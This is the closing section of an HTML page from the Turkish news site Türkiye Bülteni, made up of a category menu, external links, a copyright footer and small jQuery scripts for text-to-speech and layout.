                    <li><a href="politika/" title="POLİTİKA">POLİTİKA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="bilim-ve-teknoloji/" title="BİLİM VE TEKNOLOJİ">BİLİM VE TEKNOLOJİ</a></li><li><a href="kultur-sanat/" title="KÜLTÜR/SANAT">KÜLTÜR/SANAT</a></li><li><a href="yasam/" title="YAŞAM">YAŞAM</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.tccb.gov.tr" title="T.C. Cumhurbaşkanlığı " style="color:#aaa;" target="_blank">T.C. Cumhurbaşkanlığı </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.turkiyebulteni.com" title="Türkiye Bülteni" style="color:#aaa;" target="_blank">Türkiye Bülteni</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            www.turkiyebulteni.com Türkiye Bülteni<br /><br />
            2026 ©  <b>Türkiye Bülteni   www.turkiyebulteni.com</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://turkiyebulteni.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>
<script type="text/javascript" src="https://turkiyebulteni.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script>

</body>
</html>
